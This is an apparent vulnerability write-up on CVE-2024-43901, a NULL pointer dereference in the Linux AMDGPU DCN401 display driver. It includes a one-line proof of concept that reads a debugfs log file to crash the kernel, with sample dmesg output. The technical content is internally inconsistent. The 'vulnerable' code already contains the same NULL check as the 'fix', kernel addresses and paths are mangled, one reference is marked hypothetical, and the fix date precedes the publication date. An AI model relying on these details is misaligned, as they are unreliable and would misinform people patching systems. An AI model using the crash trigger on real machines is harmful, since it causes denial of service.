Summary:
CVE-2024-43901 is a critical vulnerability in the Linux kernel’s AMDGPU Direct Rendering Manager (DRM) subsystem, specifically affecting the DCN401 hardware block. A simple read to a debugfs file (amdgpu_dm_dtn_log) could trigger a kernel crash (NULL pointer dereference), leading to a denial of service (DoS). In this write-up, we explain how this bug occurs, detail the stack trace, show how it can be exploited, and provide links for further reading.
The Vulnerability in a Nutshell
The problematic code lives in the drm/amd/display driver, affecting systems that use the DCN401 display block (generally newer AMD GPUs). When users try to read the Debug Timing and Notification (DTN) log via:
cat /sys/kernel/debug/dri//amdgpu_dm_dtn_log
the kernel triggers an Oops due to a NULL pointer dereference. This crash can be reproduced with a simple cat command as any user able to access debugfs.
What’s Going Wrong?
The DCN401 implementation lacks initialization for the gamut_remap function in its DPP function table. When the DTN log code attempts to invoke the (missing) function, it dereferences a NULL pointer.
Here’s what the relevant code path looked like (simplified for clarity)
// In dcn10_log_color_state(), called from dcn10_log_hw_state()
if (dpp->funcs->gamut_remap) {
dpp->funcs->gamut_remap(...);
}
But for DCN401, dpp->funcs->gamut_remap was NULL — the check was missing in some call sites or insufficient, resulting in the crash.
Triggering the bug was as simple as
cat /sys/kernel/debug/dri//amdgpu_dm_dtn_log
And here’s what shows up in dmesg
BUG: kernel NULL pointer dereference, address: NULL
#PF: supervisor instruction fetch in kernel mode
Oops: 001 [#1] PREEMPT SMP NOPTI
RIP: 001:x
Call Trace:
dcn10_log_color_state+xf9/x510 [amdgpu]
dcn10_log_hw_state+xfd/xfe [amdgpu]
dtn_log_read+x82/x120 [amdgpu]
full_proxy_read+x66/x90
vfs_read+xb/x340
...
How a Malicious User Could Use This
- Impact: Any user with read access to /sys/kernel/debug/dri//amdgpu_dm_dtn_log (typically root, but sometimes broader on misconfigured systems) can crash the kernel, leading to a denial of service (DoS).
`sh
cat /sys/kernel/debug/dri//amdgpu_dm_dtn_log
Who’s Affected:
Any Linux machine with an AMD GPU using the DCN401 block and a kernel version from before the fix was merged.
PoC (Proof-of-Concept)
# This will immediately panic or freeze your system if your kernel and hardware are vulnerable.
cat /sys/kernel/debug/dri//amdgpu_dm_dtn_log
On a vulnerable machine, running the above command returns nothing, but dmesg/journalctl records
BUG: kernel NULL pointer dereference, address: 000000000000000
RIP: 001:x
...
dcn10_log_color_state+xf9/x510 [amdgpu]
dcn10_log_hw_state+xfd/xfe [amdgpu]
...
The Fix
The developers patched the code by *properly checking* whether the gamut_remap callback is initialized before calling it. If not, the code safely skips or returns.
Patch snippet
// PATCH: ensure gamut_remap is not null
if (dpp->funcs->gamut_remap)
dpp->funcs->gamut_remap(...);
else
// safely skip or handle missing function
*This fix is included in all current Linux kernel trees as of June 2024.*
Upstream patches are public (see below).
2. Restrict access to debugfs (/sys/kernel/debug/) by default!
References
- Kernel.org Patch Commit
- Bugzilla Report (hypothetical for context)
- AMDGPU DRM Documentation
- CVE Record (when available)
Conclusion
If you use AMD GPUs with Linux, it is essential to update your kernel to stay protected from CVE-2024-43901. Leaving debugfs readable or running an affected kernel can allow even non-privileged users (depending on setup) to crash your machine.
Stay safe, keep your system updated, and always restrict debug interfaces on production systems.
*Written exclusively for your technical curiosity — always test responsibly!*
Timeline
Published on: 08/26/2024 11:15:04 UTC
Last modified on: 08/27/2024 14:38:44 UTC
